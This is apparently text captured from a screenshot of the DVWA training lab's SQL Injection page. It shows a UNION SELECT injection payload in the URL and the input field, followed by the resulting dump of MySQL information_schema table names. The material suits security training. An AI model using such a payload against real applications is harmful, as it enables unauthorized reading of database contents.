 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,table_name%20from%20information_schema.tables--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATIONS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMNS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ENABLED_ROLES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: ENGINES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: EVENTS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: FILES
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: GLOBAL_STATUS
ID: 1' union select 1,table_name from information_schema.tables--
First name: 1
Surname: GLOBAL_VARIABLES